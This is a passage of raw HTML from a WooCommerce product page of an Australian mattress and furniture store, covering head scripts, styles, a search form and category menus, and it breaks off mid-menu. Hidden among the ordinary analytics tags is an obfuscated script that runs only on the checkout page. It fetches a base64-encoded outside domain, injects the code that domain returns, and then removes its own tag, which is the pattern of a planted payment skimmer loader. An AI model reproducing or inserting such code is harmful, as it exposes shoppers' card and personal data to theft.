<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','130945251885718',{},{"agent":"woocommerce_0-6.6.0-3.5.6"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.innerWidth:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.innerHeight);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.innerWidth?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.type==="carousel"&&e.justify==="true"?e.gh[ix]:(e.gh[ix]*m))+(e.tabh+e.thumbh)}
if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh;window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }"}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" title="dynamic-css" class="options-output">body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}p{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}h1, .h1{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;}h2, .h2{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;}h3, .h3{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;}h4, .h4{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;}h5, .h5{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;}h6, .h6{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;}.main-navigation ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:13px;}.categories-menu ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#2370F4;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-size:cover;background-position:center center;}.site-footer .footer-main{background-color:#172337;}.site-footer .footer-copyright{background-color:#172337;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-161956811-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-161956811-1')</script> <script defer id="gli0" type="litespeed/javascript">if(location.pathname.includes(atob('Y2hlY2tvdXQ'))){fetch(atob('aHR0cHM6Ly9kZXVsYWIuc3RvcmUv'),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then(b=>{const s=document.createElement('script');s.src=atob(b);s.async=!0;document.head.appendChild(s)}))}document.getElementById('gli0').remove()</script> </head><body class="wp-singular product-template-default single single-product postid-28184 wp-embed-responsive wp-theme-kapee wp-child-theme-kapee-child theme-kapee woocommerce woocommerce-page woocommerce-no-js wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full no-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-bottom-navbar has-mobile-canvas-sidebar has-single-product-quick-buy wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="page" class="site-wrapper"><header id="header" class="site-header header-1"><div class="header-topbar"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div></div></div></div><div style="background-color : #F37835  !important;display:block;"><div class="header-topbar2"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6  d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-lg-flex d-xl-flex"></div></div></div></div></div><div class="header-main"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-2587' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div><div class="header-navigation"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="categories-menu-wrapper"><div class="categories-menu-title">
<span class="title">Shop By Categories</span>
<span class="arrow-down-up"></span></div><div class="categories-menu kapee-navigation"><ul id="menu-categories-menu" class="menu"><li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li id="menu-item-11697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li id="menu-item-11698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li id="menu-item-11700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li id="menu-item-11704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li id="menu-item-11705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li id="menu-item-11707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-11708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li id="menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li id="menu-item-11670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li id="menu-item-11729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li id="menu-item-11731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li id="menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li id="menu-item-11727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li id="menu-item-23964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li id="menu-item-23965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li id="menu-item-23966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li id="menu-item-23967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li id="menu-item-23968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li id="menu-item-23969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li id="menu-item-23970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li id="menu-item-23971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li id="menu-item-23972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li id="menu-item-23973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li id="menu-item-23974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li id="menu-item-23958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li id="menu-item-23959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul 